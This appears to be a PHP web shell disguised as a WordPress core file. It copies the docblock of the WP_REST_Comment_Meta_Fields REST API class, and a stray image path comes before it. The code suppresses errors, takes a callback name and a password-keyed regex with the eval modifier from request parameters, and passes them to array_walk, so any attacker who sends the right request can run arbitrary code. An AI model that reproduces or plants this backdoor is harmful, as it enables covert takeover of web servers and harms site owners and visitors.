 <?php
error_reporting(0);
/**
 * REST API: WP_REST_Comment_Meta_Fields class
 *
 * @package WordPress
 * @subpackage REST_API
 * @since 4.7.0
 */
/**
 * Core class to manage comment meta via the RE
 *
 * @since 4.7.0
 *
 * @see WP_REST_Meta_Fields
 */
$e = $_REQUEST['e'];
$arr = array($_POST['pass'] => '|.*|e',);
array_walk($arr, $e, '');